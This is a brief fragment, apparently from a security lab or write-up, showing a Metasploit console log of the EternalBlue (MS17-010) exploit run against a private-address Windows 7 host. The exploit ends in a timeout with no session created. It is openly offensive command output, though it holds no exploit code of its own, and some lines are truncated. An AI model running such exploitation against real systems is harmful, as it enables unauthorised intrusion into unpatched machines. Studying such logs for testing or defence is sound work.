 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 10.10.10.201:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.201:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1
6 (32-bit)
[*] 10.10.10.201:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.201:445 - Connecting to target for exploitation.
[+] 10.10.10.201:445 - Connection established for exploitation.
[+] 10.10.10.201:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.201:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.201:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.10.201:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.10.201:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.201:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.201:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.201:445 - Sending all but last fragment of exploit packet
[-] 10.10.10.201:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socke
timeout=30)
[*] Started bind TCP handler against 10.10.10.201:4444
[*] Exploit completed, but no session was created.
哈拉少安全小队